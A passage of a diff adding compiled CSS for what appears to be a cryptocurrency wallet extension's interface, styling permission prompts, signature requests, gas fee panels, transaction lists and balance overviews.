+      flex-direction: column;
+      align-items: flex-end;
+      border-bottom: 1px solid #d2d8dd;
+      padding: 9px; }
+      .permission-approval-container__title {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 1.125rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      line-height: 25px;
+      text-align: center;
+      margin-top: 32px;
+      width: 100%; }
+      .permission-approval-container__content {
+      display: flex;
+      overflow-y: auto;
+      flex-direction: column;
+      color: #7c808e;
+      padding-left: 24px;
+      padding-right: 24px; }
+      .permission-approval-container__content a,
+      .permission-approval-container__content a:hover {
+      color: #3099f2; }
+      .permission-approval-container__content__requested {
+      text-align: left; }
+      .permission-approval-container__content__revoke-note {
+      margin-top: 60px; }
+      .permission-approval-container__content__permission {
+      display: flex;
+      align-items: center; }
+      .permission-approval-container__content__permission label {
+      font-size: 14px;
+      margin-left: 16px;
+      color: #24292e; }
+      .permission-approval-container .permission-approval-container__checkbox {
+      font-size: 1.4rem;
+      margin: 0; }
+      .permission-approval-container__content-container {
+      display: flex;
+      flex-direction: column;
+      align-items: center; }
+      .permission-approval-container__permissions-header {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 0.875rem;
+      line-height: 140%;
+      line-height: 20px;
+      color: #6a737d; }
+      .permission-approval-container__permissions-container {
+      display: flex;
+      flex-direction: column;
+      margin-top: 38px; }
+      .permission-approval-container .page-container__footer {
+      align-items: center;
+      margin-top: 12px; }
+      @media screen and (min-width: 576px) {
+      .permission-approval-container .page-container__footer {
+      border-top: none; } }
+      .permission-approval-container .page-container__footer footer {
+      width: 100%;
+      justify-content: space-between; }
+      .permission-approval-container .page-container__footer footer button {
+      width: 124px; }
+      @media screen and (max-width: 575px) {
+      .permission-approval-container__title {
+      position: initial; }
+      .permission-approval-container__content-approval-visual {
+      margin-top: 16px; }
+      .permission-approval-container .page-container__footer header {
+      padding: 0; } }
+      .permission-approval-container__tooltip-body {
+      display: flex;
+      flex-direction: column; }
+      .permission-approval-container__bold-title-elements {
+      font-weight: bold; }
+      .permissions-connect-footer {
+      display: flex;
+      flex-direction: column;
+      width: 100%;
+      align-items: center; }
+      .permissions-connect-footer__text {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 0.75rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      line-height: 17px;
+      color: #6a737d;
+      display: flex;
+      margin-top: 10px; }
+      .permissions-connect-footer__text--link {
+      color: #037dd6;
+      margin-left: 4px;
+      cursor: pointer; }
+      .permissions-connect-header {
+      display: flex;
+      flex: 0;
+      flex-direction: column;
+      justify-content: center;
+      width: 92%; }
+      .permissions-connect-header__icon {
+      display: flex;
+      flex-direction: column;
+      align-items: center; }
+      .permissions-connect-header__icon .icon-with-fallback__identicon-container,
+      .permissions-connect-header__icon .icon-with-fallback__identicon-border {
+      height: 64px;
+      width: 64px; }
+      .permissions-connect-header__icon .icon-with-fallback__identicon-border {
+      border: 1px solid #d6d9dc; }
+      .permissions-connect-header__icon .icon-with-fallback__identicon-container {
+      margin-bottom: 8px; }
+      .permissions-connect-header__title {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 1.5rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      text-align: center;
+      color: #24292e;
+      margin-top: 14px; }
+      .permissions-connect-header__text, .permissions-connect-header__subtitle {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 0.875rem;
+      line-height: 140%;
+      text-align: center;
+      color: #6a737d; }
+      .permissions-connect-header__text {
+      width: 100%;
+      text-overflow: ellipsis;
+      overflow: hidden;
+      /*rtl:ignore*/
+      direction: rtl; }
+      .permissions-connect-header__subtitle {
+      margin-top: 4px; }
+      .selected-account {
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
+      align-items: center;
+      flex: 1; }
+      .selected-account__tooltip-wrapper {
+      width: 100%; }
+      .selected-account__name {
+      width: 100%;
+      font-size: 1rem;
+      font-weight: 500;
+      line-height: 19px;
+      color: #000;
+      text-overflow: ellipsis;
+      overflow: hidden;
+      white-space: nowrap;
+      text-align: center;
+      margin-bottom: 4px; }
+      .selected-account__address {
+      font-size: 0.75rem;
+      line-height: 0.75rem;
+      color: #989a9b; }
+      .selected-account__clickable {
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      justify-content: center;
+      margin: 4px 0;
+      padding: 6px 1px;
+      border-radius: 10px;
+      cursor: pointer; }
+      .selected-account__clickable:hover {
+      background-color: #f2f3f4; }
+      .selected-account__clickable:active {
+      background-color: #d9d7da; }
+      .sidebar-left {
+      display: flex; }
+      .sidebar-left .gas-modal-page-container {
+      display: flex; }
+      .sidebar-left .gas-modal-page-container .page-container {
+      flex: 1;
+      max-width: 100%; }
+      .sidebar-left .gas-modal-page-container .page-container__content {
+      display: flex;
+      overflow-y: initial; }
+      @media screen and (max-width: 575px) {
+      .sidebar-left .gas-modal-page-container .page-container {
+      max-width: 344px;
+      min-height: auto; } }
+      @media screen and (min-width: 575px) {
+      .sidebar-left .gas-modal-page-container .page-container {
+      max-height: none; } }
+      .sidebar-left .gas-modal-page-container .gas-price-chart {
+      margin-left: 10px; }
+      .sidebar-left .gas-modal-page-container .gas-price-chart__root {
+      max-height: 160px !important; }
+      .sidebar-left .gas-modal-page-container .page-container__bottom {
+      display: flex;
+      flex-direction: column;
+      height: 100%; }
+      .sidebar-left .gas-modal-page-container .page-container__content {
+      overflow-y: inherit; }
+      .sidebar-left .gas-modal-page-container .basic-tab-content {
+      height: auto;
+      margin-bottom: 0;
+      border-bottom: 1px solid #d2d8dd;
+      flex: 1 1 70%; }
+      @media screen and (max-width: 575px) {
+      .sidebar-left .gas-modal-page-container .basic-tab-content {
+      padding-left: 14px;
+      padding-bottom: 21px; } }
+      @media screen and (max-width: 575px) {
+      .sidebar-left .gas-modal-page-container .basic-tab-content .gas-price-button-group--alt {
+      max-width: 318px; }
+      .sidebar-left .gas-modal-page-container .basic-tab-content .gas-price-button-group--alt__time-estimate {
+      font-size: 12px; } }
+      @media screen and (min-width: 575px) {
+      .sidebar-left .gas-modal-page-container .advanced-tab {
+      flex: 1 1 70%; } }
+      .sidebar-left .gas-modal-page-container .advanced-tab__fee-chart {
+      height: 320px; }
+      @media screen and (max-width: 575px) {
+      .sidebar-left .gas-modal-page-container .advanced-tab__fee-chart {
+      height: initial; } }
+      .sidebar-left .gas-modal-page-container .advanced-tab__fee-chart__speed-buttons {
+      bottom: 77px; }
+      @media screen and (max-width: 575px) {
+      .sidebar-left .gas-modal-page-container .advanced-tab__fee-chart__speed-buttons {
+      display: none; } }
+      .sidebar-left .gas-modal-page-container .gas-modal-content {
+      display: flex;
+      flex-direction: column;
+      width: 100%; }
+      .sidebar-left .gas-modal-page-container .gas-modal-content__info-row-wrapper {
+      display: flex; }
+      @media screen and (min-width: 575px) {
+      .sidebar-left .gas-modal-page-container .gas-modal-content__info-row-wrapper {
+      flex: 1 1 30%; } }
+      .sidebar-left .gas-modal-page-container .gas-modal-content__info-row {
+      height: 170px; }
+      @media screen and (max-width: 575px) {
+      .sidebar-left .gas-modal-page-container .gas-modal-content__info-row {
+      height: initial;
+      display: flex;
+      justify-content: center; } }
+      .sidebar-right-enter {
+      transition: -webkit-transform 300ms ease-in-out;
+      transition: transform 300ms ease-in-out;
+      transition: transform 300ms ease-in-out, -webkit-transform 300ms ease-in-out;
+      -webkit-transform: translateX(-100%);
+      transform: translateX(-100%); }
+      .sidebar-right-enter.sidebar-right-enter-active {
+      transition: -webkit-transform 300ms ease-in-out;
+      transition: transform 300ms ease-in-out;
+      transition: transform 300ms ease-in-out, -webkit-transform 300ms ease-in-out;
+      -webkit-transform: translateX(0%);
+      transform: translateX(0%); }
+      .sidebar-right-leave {
+      transition: -webkit-transform 200ms ease-out;
+      transition: transform 200ms ease-out;
+      transition: transform 200ms ease-out, -webkit-transform 200ms ease-out;
+      -webkit-transform: translateX(0%);
+      transform: translateX(0%); }
+      .sidebar-right-leave.sidebar-right-leave-active {
+      transition: -webkit-transform 200ms ease-out;
+      transition: transform 200ms ease-out;
+      transition: transform 200ms ease-out, -webkit-transform 200ms ease-out;
+      -webkit-transform: translateX(-100%);
+      transform: translateX(-100%); }
+      .sidebar-left-enter {
+      transition: -webkit-transform 300ms ease-in-out;
+      transition: transform 300ms ease-in-out;
+      transition: transform 300ms ease-in-out, -webkit-transform 300ms ease-in-out;
+      -webkit-transform: translateX(100%);
+      transform: translateX(100%); }
+      .sidebar-left-enter.sidebar-left-enter-active {
+      transition: -webkit-transform 300ms ease-in-out;
+      transition: transform 300ms ease-in-out;
+      transition: transform 300ms ease-in-out, -webkit-transform 300ms ease-in-out;
+      -webkit-transform: translateX(0%);
+      transform: translateX(0%); }
+      .sidebar-left-leave {
+      transition: -webkit-transform 200ms ease-out;
+      transition: transform 200ms ease-out;
+      transition: transform 200ms ease-out, -webkit-transform 200ms ease-out;
+      -webkit-transform: translateX(0%);
+      transform: translateX(0%); }
+      .sidebar-left-leave.sidebar-left-leave-active {
+      transition: -webkit-transform 200ms ease-out;
+      transition: transform 200ms ease-out;
+      transition: transform 200ms ease-out, -webkit-transform 200ms ease-out;
+      -webkit-transform: translateX(100%);
+      transform: translateX(100%); }
+      .sidebar-left {
+      flex: 1 0 230px;
+      background: #fafafa;
+      z-index: 26;
+      position: fixed;
+      left: 15%;
+      right: 0;
+      bottom: 0;
+      opacity: 1;
+      visibility: visible;
+      will-change: transform;
+      overflow-y: auto;
+      box-shadow: rgba(0, 0, 0, 0.15) 2px 2px 4px;
+      width: 85%;
+      height: 100%; }
+      @media screen and (min-width: 769px) {
+      .sidebar-left {
+      width: 408px;
+      left: calc(100% - 408px); } }
+      @media screen and (max-width: 575px) {
+      .sidebar-left {
+      width: 100%;
+      left: 0%; } }
+      .sidebar-overlay {
+      z-index: 25;
+      position: fixed;
+      height: 100%;
+      width: 100%;
+      left: 0;
+      right: 0;
+      bottom: 0;
+      opacity: 1;
+      visibility: visible;
+      background-color: rgba(0, 0, 0, 0.3); }
+      .signature-request-footer {
+      display: flex;
+      border-top: 1px solid #d2d8dd; }
+      .signature-request-footer button {
+      text-transform: uppercase;
+      flex: 1;
+      margin: 1rem 0.5rem;
+      border-radius: 3px; }
+      .signature-request-footer button:first-child {
+      margin-left: 1rem; }
+      .signature-request-footer button:last-child {
+      margin-right: 1rem; }
+      .signature-request-header {
+      display: flex;
+      padding: 1rem;
+      border-bottom: 1px solid #d2d8dd;
+      justify-content: space-between;
+      font-size: 0.75rem; }
+      .signature-request-header--account, .signature-request-header--network {
+      flex: 1; }
+      .signature-request-header--account {
+      display: flex;
+      align-items: center; }
+      .signature-request-header--account .account-list-item__top-row {
+      display: flex;
+      align-items: center; }
+      .signature-request-header--account .account-list-item__account-name {
+      font-size: 12px;
+      font-weight: 500; }
+      .signature-request-header--account .account-list-item__top-row {
+      margin: 0; }
+      .signature-request-message {
+      flex: 1 60%;
+      display: flex;
+      flex-direction: column; }
+      .signature-request-message__title {
+      font-weight: 500;
+      font-size: 14px;
+      color: #636778;
+      margin-left: 12px; }
+      .signature-request-message h2 {
+      flex: 1 1 0;
+      text-align: left;
+      font-size: 0.8rem;
+      border-bottom: 1px solid #d2d8dd;
+      padding: 0.5rem;
+      margin: 0;
+      color: #ccc; }
+      .signature-request-message--root {
+      flex: 1 100%;
+      background-color: #f8f9fb;
+      padding-bottom: 0.5rem;
+      overflow: auto;
+      padding-left: 12px;
+      padding-right: 12px;
+      width: 360px; }
+      @media screen and (min-width: 576px) {
+      .signature-request-message--root {
+      width: auto; } }
+      .signature-request-message__type-title {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 14px;
+      margin-left: 12px;
+      margin-top: 6px;
+      margin-bottom: 10px; }
+      .signature-request-message--node, .signature-request-message--node-leaf {
+      padding-left: 0.8rem; }
+      .signature-request-message--node-label, .signature-request-message--node-leaf-label {
+      color: #5b5d67; }
+      .signature-request-message--node-value, .signature-request-message--node-leaf-value {
+      color: black;
+      margin-left: 0.5rem;
+      text-overflow: ellipsis;
+      white-space: nowrap;
+      overflow: hidden; }
+      .signature-request-message--node-leaf {
+      display: flex; }
+      .signature-request {
+      display: flex;
+      flex: 1 1 auto;
+      flex-direction: column;
+      min-width: 0; }
+      @media screen and (min-width: 576px) {
+      .signature-request {
+      flex: initial; } }
+      .signature-request-header {
+      flex: 1; }
+      .signature-request-header .network-display__container {
+      padding: 0;
+      justify-content: flex-end; }
+      .signature-request-header .network-display__name {
+      font-size: 12px;
+      white-space: nowrap;
+      font-weight: 500; }
+      .signature-request-content {
+      flex: 1 40%;
+      margin-top: 1rem;
+      display: flex;
+      align-items: center;
+      flex-direction: column;
+      margin-bottom: 25px;
+      min-height: -webkit-min-content;
+      min-height: -moz-min-content;
+      min-height: min-content; }
+      .signature-request-content__title {
+      font-style: normal;
+      font-weight: 500;
+      font-size: 18px; }
+      .signature-request-content__identicon-container {
+      padding: 1rem;
+      flex: 1;
+      position: relative;
+      width: 100%;
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      .signature-request-content__identicon-border {
+      height: 75px;
+      width: 75px;
+      border-radius: 50%;
+      border: 1px solid white;
+      position: absolute;
+      box-shadow: 0 2px 2px 0.5px rgba(0, 0, 0, 0.19); }
+      .signature-request-content__identicon-initial {
+      position: absolute;
+      font-style: normal;
+      font-weight: 500;
+      font-size: 60px;
+      color: white;
+      z-index: 1;
+      text-shadow: 0 4px 6px rgba(0, 0, 0, 0.422); }
+      .signature-request-content__info {
+      font-size: 12px; }
+      .signature-request-content__info--bolded {
+      font-size: 16px;
+      font-weight: 500; }
+      .signature-request-content p {
+      color: #999;
+      font-size: 0.8rem; }
+      .signature-request-footer {
+      flex: 1 1 auto; }
+      .request-signature__container {
+      width: 380px;
+      border-radius: 8px;
+      background-color: #fff;
+      box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.08);
+      display: flex;
+      flex-flow: column nowrap;
+      z-index: 25;
+      align-items: center;
+      position: relative;
+      height: 100%; }
+      @media screen and (max-width: 575px) {
+      .request-signature__container {
+      width: 100%;
+      top: 0;
+      box-shadow: none; } }
+      @media screen and (min-width: 576px) {
+      .request-signature__container {
+      height: 620px; } }
+      .request-signature__typed-container {
+      padding: 17px; }
+      .request-signature__typed-container h1 {
+      font-weight: 900;
+      margin-bottom: 5px; }
+      .request-signature__typed-container * {
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .request-signature__typed-container > div {
+      margin-bottom: 10px; }
+      .request-signature__header {
+      height: 64px;
+      width: 100%;
+      position: relative;
+      display: flex;
+      flex-flow: column;
+      justify-content: center;
+      align-items: center;
+      flex: 0 0 auto; }
+      .request-signature__header-background {
+      position: absolute;
+      background-color: #e9edf0;
+      z-index: 2;
+      width: 100%;
+      height: 100%; }
+      .request-signature__header__text {
+      color: #5b5d67;
+      font-size: 22px;
+      line-height: 29px;
+      z-index: 3; }
+      .request-signature__header__tip-container {
+      width: 100%;
+      display: flex;
+      justify-content: center; }
+      .request-signature__header__tip {
+      height: 25px;
+      width: 25px;
+      background: #e9edf0;
+      -webkit-transform: rotate(45deg);
+      transform: rotate(45deg);
+      position: absolute;
+      bottom: -8px;
+      z-index: 1; }
+      .request-signature__account-info {
+      display: flex;
+      justify-content: space-between;
+      margin-top: 18px;
+      margin-bottom: 20px; }
+      .request-signature__account {
+      color: #9b9b9b;
+      margin-left: 17px; }
+      .request-signature__account-text {
+      font-size: 14px; }
+      .request-signature__account-item {
+      height: 22px;
+      background-color: #fff;
+      line-height: 16px;
+      font-size: 12px;
+      width: 124px; }
+      .request-signature__account-item .account-list-item {
+      margin-top: 6px; }
+      .request-signature__account-item .account-list-item__account-name {
+      text-overflow: ellipsis;
+      overflow: hidden;
+      white-space: nowrap;
+      width: 80px; }
+      .request-signature__account-item .account-list-item__top-row {
+      margin: 0; }
+      .request-signature__balance {
+      color: #9b9b9b;
+      margin-right: 17px;
+      width: 124px; }
+      .request-signature__balance-text {
+      text-align: right;
+      font-size: 14px; }
+      .request-signature__balance-value {
+      text-align: right;
+      margin-top: 2.5px; }
+      .request-signature__request-icon {
+      margin-top: 25px; }
+      .request-signature__body {
+      width: 100%;
+      height: 100%;
+      display: flex;
+      flex-flow: column;
+      flex: 1 1 auto;
+      height: 0; }
+      .request-signature__request-info {
+      display: flex;
+      justify-content: center; }
+      .request-signature__headline {
+      height: 48px;
+      width: 240px;
+      color: #4d4d4d;
+      font-size: 18px;
+      line-height: 24px;
+      text-align: center;
+      margin-top: 20px; }
+      .request-signature__notice, .request-signature__warning {
+      font-size: 14px;
+      line-height: 19px;
+      text-align: center;
+      margin-top: 41px;
+      margin-bottom: 11px;
+      width: 100%; }
+      .request-signature__notice {
+      color: #9b9b9b; }
+      .request-signature__warning {
+      color: #e91550; }
+      .request-signature__rows {
+      height: 100%;
+      overflow-y: scroll;
+      overflow-x: hidden;
+      border-top: 1px solid #d2d8dd;
+      display: flex;
+      flex-flow: column; }
+      .request-signature__row {
+      display: flex;
+      flex-flow: column;
+      flex: 1 0 auto; }
+      .request-signature__row-title {
+      width: 80px;
+      color: #9b9b9b;
+      font-size: 16px;
+      line-height: 22px;
+      margin-top: 12px;
+      margin-left: 18px;
+      width: 100%; }
+      .request-signature__row-value {
+      color: #5d5d5d;
+      font-size: 14px;
+      line-height: 19px;
+      width: 100%;
+      overflow-wrap: break-word;
+      border-bottom: 1px solid #d2d8dd;
+      padding: 6px 18px 15px;
+      white-space: pre-line; }
+      .request-signature__help-link {
+      cursor: pointer;
+      text-decoration: underline;
+      color: #037dd6; }
+      .request-signature__footer {
+      width: 100%;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      font-size: 22px;
+      position: relative;
+      flex: 0 0 auto;
+      border-top: 1px solid #d2d8dd;
+      padding: 1.6rem; }
+      .request-signature__footer button {
+      width: 165px; }
+      .request-signature__footer__cancel-button {
+      margin-right: 1.2rem; }
+      .tab-bar {
+      display: flex;
+      flex-direction: column;
+      justify-content: flex-start; }
+      .tab-bar__tab {
+      display: flex;
+      flex-flow: row nowrap;
+      align-items: flex-start;
+      min-width: 0;
+      flex: 0 0 auto;
+      box-sizing: border-box;
+      font-size: 16px;
+      padding: 16px 24px;
+      opacity: 0.5;
+      transition: opacity 200ms ease-in-out; }
+      @media screen and (min-width: 576px) {
+      .tab-bar__tab:hover {
+      opacity: 0.4; }
+      .tab-bar__tab:active {
+      opacity: 0.6; } }
+      @media screen and (max-width: 575px) {
+      .tab-bar__tab {
+      font-size: 18px;
+      padding: 24px;
+      border-bottom: 1px solid #dedede;
+      opacity: 1; } }
+      .tab-bar__tab__content {
+      flex: 1 1 auto;
+      width: 0; }
+      .tab-bar__tab__content__description {
+      display: none; }
+      @media screen and (max-width: 575px) {
+      .tab-bar__tab__content__description {
+      display: block;
+      font-size: 14px;
+      font-weight: 300;
+      margin-top: 8px;
+      min-height: 14px; } }
+      .tab-bar__tab__caret {
+      display: none; }
+      @media screen and (max-width: 575px) {
+      .tab-bar__tab__caret {
+      display: block;
+      background-image: url("/images/caret-right.svg");
+      width: 36px;
+      height: 36px;
+      opacity: 0.5;
+      background-size: contain;
+      background-repeat: no-repeat;
+      background-position: center; }
+      [dir='rtl'] .tab-bar__tab__caret {
+      -webkit-transform: rotate(180deg);
+      transform: rotate(180deg); } }
+      .tab-bar__tab--active {
+      opacity: 1 !important; }
+      .tab-bar__grow-tab {
+      flex-grow: 1; }
+      .token-cell--outdated .list-item__heading {
+      color: #6a737d; }
+      .transaction-activity-log__title {
+      border-bottom: 1px solid #d8d8d8;
+      padding-bottom: 4px;
+      text-transform: capitalize; }
+      .transaction-activity-log__activities-container {
+      padding-top: 8px; }
+      .transaction-activity-log__activity {
+      padding: 4px 0;
+      display: flex;
+      flex-direction: row;
+      align-items: center;
+      position: relative; }
+      .transaction-activity-log__activity::after {
+      content: '';
+      position: absolute;
+      left: 0;
+      top: 0;
+      height: 100%;
+      width: 7px;
+      border-right: 1px solid #909090; }
+      .transaction-activity-log__activity:first-child::after {
+      height: 50%;
+      top: 50%; }
+      .transaction-activity-log__activity:last-child::after {
+      height: 50%; }
+      .transaction-activity-log__activity:first-child:last-child::after {
+      display: none; }
+      .transaction-activity-log__activity-icon {
+      width: 15px;
+      height: 15px;
+      margin-right: 6px;
+      border-radius: 50%;
+      background: #909090;
+      flex: 0 0 auto;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      z-index: 1; }
+      .transaction-activity-log__activity-text {
+      color: #9b9b9b;
+      font-size: 0.75rem;
+      cursor: pointer; }
+      .transaction-activity-log__activity-text:hover {
+      color: #000; }
+      .transaction-activity-log__value {
+      display: inline;
+      font-weight: 500; }
+      .transaction-activity-log__entry-container {
+      min-width: 0; }
+      .transaction-activity-log__action-link {
+      font-size: 0.75rem;
+      cursor: pointer;
+      color: #037dd6; }
+      .transaction-activity-log b {
+      font-weight: 500; }
+      .transaction-breakdown-row {
+      font-size: 0.75rem;
+      color: #5d5d5d;
+      display: flex;
+      justify-content: space-between;
+      padding: 8px 0; }
+      .transaction-breakdown-row:not(:last-child) {
+      border-bottom: 1px solid #d8d8d8; }
+      .transaction-breakdown-row__title {
+      padding-right: 8px; }
+      .transaction-breakdown-row__value {
+      min-width: 0; }
+      .transaction-breakdown__title {
+      border-bottom: 1px solid #d8d8d8;
+      padding-bottom: 4px;
+      text-transform: capitalize; }
+      .transaction-breakdown__row-title {
+      text-transform: capitalize; }
+      .transaction-breakdown__value {
+      display: flex;
+      justify-content: flex-end;
+      text-align: end;
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .transaction-breakdown__value--eth-total {
+      font-weight: 500; }
+      .transaction-list-item-details__header {
+      margin: 8px 16px;
+      display: flex;
+      justify-content: space-between;
+      align-items: center; }
+      .transaction-list-item-details__body {
+      background: #fafbfc;
+      padding: 8px 16px; }
+      .transaction-list-item-details__header-buttons {
+      display: flex;
+      flex-direction: row; }
+      .transaction-list-item-details .transaction-list-item-details__header-button {
+      font-size: 0.625rem; }
+      .transaction-list-item-details .transaction-list-item-details__header-button-tooltip-container {
+      display: flex !important;
+      height: 100%; }
+      .transaction-list-item-details .transaction-list-item-details__header-button:not(:last-child) {
+      margin-right: 8px; }
+      .transaction-list-item-details__sender-to-recipient-container {
+      margin-bottom: 8px; }
+      .transaction-list-item-details__cards-container {
+      display: flex;
+      flex-direction: column; }
+      .transaction-list-item-details__transaction-breakdown {
+      flex: 1;
+      margin-right: 8px;
+      min-width: 0;
+      margin: 0 0 8px 0; }
+      .transaction-list-item-details__transaction-activity-log {
+      flex: 2;
+      min-width: 0;
+      padding-left: 12px; }
+      .transaction-list-item__primary-currency {
+      color: #24292e;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .transaction-list-item__secondary-currency {
+      font-size: 12px;
+      margin-top: 4px;
+      color: #6a737d; }
+      .transaction-list-item .transaction-list-item--unconfirmed {
+      color: #6a737d; }
+      .transaction-list-item--unconfirmed .transaction-list-item__primary-currency {
+      color: #6a737d; }
+      .transaction-list-item__pending-actions {
+      padding-top: 12px;
+      display: flex; }
+      .transaction-list-item__pending-actions .button {
+      font-size: 0.625rem;
+      padding: 8px;
+      width: 75px;
+      white-space: nowrap;
+      line-height: 1rem; }
+      .transaction-list-item__pending-actions > .button:first-child {
+      margin-right: 6px; }
+      .transaction-list-item__pending-actions:empty {
+      padding-top: 0; }
+      .transaction-list-item .list-item__subheading > h3 {
+      overflow: visible;
+      display: flex;
+      white-space: nowrap;
+      text-overflow: initial; }
+      .transaction-list-item .transaction-status::after {
+      content: "��";
+      margin: 0 4px; }
+      .transaction-list-item__origin, .transaction-list-item__address {
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap; }
+      .transaction-list-item__origin {
+      /*rtl:ignore*/
+      direction: rtl; }
+      .transaction-list {
+      display: flex;
+      flex-direction: column;
+      flex: 1; }
+      .transaction-list__completed-transactions {
+      display: flex;
+      flex-direction: column;
+      flex: 1; }
+      .transaction-list__header {
+      flex: 0 0 auto;
+      font-size: 14px;
+      line-height: 20px;
+      color: #848c96;
+      border-bottom: 1px solid #d6d9dc;
+      padding: 8px 0 8px 20px; }
+      @media screen and (max-width: 575px) {
+      .transaction-list__header {
+      padding: 8px 0 8px 16px; } }
+      .transaction-list__transactions {
+      flex: 1; }
+      .transaction-list__pending-transactions {
+      margin-bottom: 16px; }
+      .transaction-list__empty {
+      flex: 1;
+      display: grid;
+      grid-template-rows: auto;
+      padding-top: 24px; }
+      .transaction-list__empty-text {
+      grid-row-start: 2;
+      display: flex;
+      justify-content: center;
+      color: #cdcdcd; }
+      .transaction-list__view-more {
+      margin: 16px auto;
+      max-width: 200px; }
+      .transaction-status {
+      display: inline; }
+      .transaction-status--unapproved {
+      color: #f66a0a; }
+      .transaction-status--failed {
+      color: #d73a49; }
+      .transaction-status--cancelled {
+      color: #d73a49; }
+      .transaction-status--dropped {
+      color: #d73a49; }
+      .transaction-status--rejected {
+      color: #d73a49; }
+      .transaction-status--pending {
+      color: #f66a0a; }
+      .transaction-status--queued {
+      color: #6a737d; }
+      .wallet-overview {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      flex: 1;
+      min-height: 209px;
+      min-width: 0;
+      padding-top: 10px;
+      flex-direction: column;
+      width: 100%; }
+      .wallet-overview__balance {
+      flex: 1;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      width: 100%; }
+      .wallet-overview__buttons {
+      display: flex;
+      flex-direction: row;
+      height: 68px;
+      margin-bottom: 24px; }
+      .eth-overview__balance {
+      display: flex;
+      flex-direction: column;
+      min-width: 0;
+      position: relative;
+      align-items: center;
+      margin: 16px 0;
+      padding: 0 16px;
+      max-width: 100%; }
+      .eth-overview__primary-container {
+      display: flex; }
+      .eth-overview__primary-balance {
+      color: #000;
+      font-size: 32px;
+      line-height: 45px;
+      width: 100%;
+      justify-content: center; }
+      .eth-overview__cached-star {
+      margin-left: 4px; }
+      .eth-overview__cached-balance, .eth-overview__cached-star {
+      color: #f2a202; }
+      .eth-overview__cached-secondary-balance {
+      color: rgba(220, 153, 18, 0.690196);
+      font-size: 16px;
+      line-height: 23px; }
+      .eth-overview__secondary-balance {
+      font-size: 16px;
+      line-height: 23px;
+      font-weight: 400;
+      color: #848c96; }
+      .eth-overview__button {
+      margin-right: 24px; }
+      .eth-overview__button:last-of-type {
+      margin-right: 0; }
+      .eth-overview__circle {
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      height: 36px;
+      width: 36px;
+      background: #037dd6;
+      border-radius: 18px;
+      margin-top: 6px; }
+      .token-overview__balance {
+      display: flex;
+      flex-direction: column;
+      min-width: 0;
+      position: relative;
+      align-items: center;
+      margin: 16px 0;
+      padding: 0 16px;
+      max-width: 100%; }
+      .token-overview__primary-balance {
+      color: #000;
+      font-size: 32px;
+      line-height: 45px;
+      width: 100%;
+      justify-content: center; }
+      .token-overview__secondary-balance {
+      font-size: 16px;
+      line-height: 23px;
+      font-weight: 400;
+      color: #848c96; }
+      .token-overview__button {
+      margin-right: 24px; }
+      .token-overview__button:last-of-type {
+      margin-right: 0; }
+      /** Please import your files in alphabetical order **/
+      .account-mismatch-warning__tooltip-container-icon {
+      display: flex;
+      align-items: center; }
+      .alert-circle-icon--danger {
+      border-color: #d73a49;
+      color: #d73a49;
+      background: #fcf2f3; }
+      .alert-circle-icon--warning {
+      border-color: #ffd33d;
+      color: #ffd33d;
+      background: #fefae8; }
+      .global-alert {
+      position: relative;
+      width: 100%;
+      background-color: #33a4e7; }
+      .global-alert .msg {
+      width: 100%;
+      display: block;
+      color: white;
+      font-size: 12px;
+      text-align: center; }
+      .global-alert.hidden {
+      -webkit-animation: alertHidden 0.5s ease forwards;
+      animation: alertHidden 0.5s ease forwards; }
+      .global-alert.visible {
+      -webkit-animation: alert 0.5s ease forwards;
+      animation: alert 0.5s ease forwards; }
+      /* Animation */
+      @-webkit-keyframes alert {
+      0% {
+      opacity: 0;
+      top: -50px;
+      padding: 0;
+      line-height: 12px; }
+      50% {
+      opacity: 1; }
+      100% {
+      top: 0;
+      padding: 8px;
+      line-height: 12px; } }
+      @keyframes alert {
+      0% {
+      opacity: 0;
+      top: -50px;
+      padding: 0;
+      line-height: 12px; }
+      50% {
+      opacity: 1; }
+      100% {
+      top: 0;
+      padding: 8px;
+      line-height: 12px; } }
+      @-webkit-keyframes alertHidden {
+      0% {
+      top: 0;
+      opacity: 1;
+      padding: 8px;
+      line-height: 12px; }
+      100% {
+      opacity: 0;
+      top: -50px;
+      padding: 0;
+      line-height: 0; } }
+      @keyframes alertHidden {
+      0% {
+      top: 0;
+      opacity: 1;
+      padding: 8px;
+      line-height: 12px; }
+      100% {
+      opacity: 0;
+      top: -50px;
+      padding: 0;
+      line-height: 0; } }
+      .breadcrumbs {
+      display: flex;
+      flex-flow: row nowrap; }
+      .breadcrumb {
+      height: 10px;
+      width: 10px;
+      border: 1px solid #979797;
+      border-radius: 50%; }
+      .breadcrumb + .breadcrumb {
+      margin-left: 10px; }
+      .button-group {
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      .button-group__button {
+      font-size: 1rem;
+      color: #4d4d4d;
+      border-style: solid;
+      border-color: #dedede;
+      border-width: 1px 1px 1px;
+      border-left: 0;
+      flex: 1;
+      padding: 12px;
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .button-group__button:first-child {
+      border-left: 1px solid #dedede;
+      border-radius: 4px 0 0 4px; }
+      .button-group__button:last-child {
+      border-radius: 0 4px 4px 0; }
+      .button-group__button--active {
+      background-color: #3099f2;
+      color: #fff; }
+      .button-group__button:disabled {
